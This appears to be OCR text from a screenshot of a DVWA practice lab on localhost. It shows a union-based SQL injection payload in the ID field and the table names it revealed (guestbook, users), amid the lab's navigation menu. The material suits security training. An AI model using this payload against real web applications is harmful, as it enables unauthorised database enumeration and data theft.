 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,users
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chrome
localhost:81/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
1' union select 1,group Submit
Close